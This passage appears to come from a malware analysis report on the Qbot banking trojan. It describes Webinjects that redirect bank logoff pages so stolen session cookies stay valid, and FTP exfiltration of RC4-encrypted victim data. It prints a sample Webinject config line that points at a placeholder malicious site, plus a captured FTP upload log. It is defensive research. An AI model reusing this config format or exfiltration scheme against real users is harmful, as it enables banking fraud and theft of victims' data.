Qbot contains code for parsing advanced Webinjects like automated transfers, but all 618 Qbot samples we analyzed simply redirected the browsers when the victim attempts to logout of an online banking page. Stolen cookies and session tokens remain active for much longer if the victim is unable to logout of the targeted sites.
Sample Qbot Webinject config:
“set_url https://*.<BankDomain>.com/*logoff* GPR
http://<MaliciousSite>/fakes/onlineserv_cm_logoff.html”
In this example of a Webinject, any hooked browser attempting to navigate to the logoff page for the targeted bank would be intercepted. The “GPR” flags indicate GETs and POSTs will be intercepted and Redirected to the malicious URL. This R flag seems to be rarely used by other malware that support Webinjects. Malware forum posts about Webinjects focus mainly on injecting malicious code or simply logging HTTPS parameters like credentials.
Command and Control
FTP Exfil
Qbot exfiltrates data over FTP to a list of servers hardcoded in its config file. The exfil files are compressed, then RC4 encrypted with a randomly generated key, similar to how resources are encrypted inside the executables. I’m intentionally leaving out how to decrypt these files, since disclosing that info could enable anyone to retrieve sensitive information stolen by Qbot.
The exfil files are uploaded to the FTP servers with file names like “article_covezh618946_1450458170.zip” where “article” is hard coded, “covezh618946” is randomly generated, and 1450458170 is seconds since Linux Epoch (Dec 18, 2015 in this case).
Info Response: 220---------- Welcome to Pure-FTPd [privsep] [TLS] ---------- Request: USER wpadmin@ Response: 331 User wpadmin@ OK. Password required Request: PASS Response: 230-OK. Current restricted directory is / Request: TYPE I Response: 200 TYPE is now 8-bit binary Request: PASV Response: 227 Entering Passive Mode ( ) Request: STOR article_covezh618946_1450458170.zip Response: 150 Accepted data connection Response: 226-6078415 Kbytes used (11%) - authorized: 51200000 Kb Response: 226 Logout.
The decrypted exfil file contains a lot of information about the victim’s machine, a chunk of which is formed with a call to the function wvnsprintf using the format string:
6/11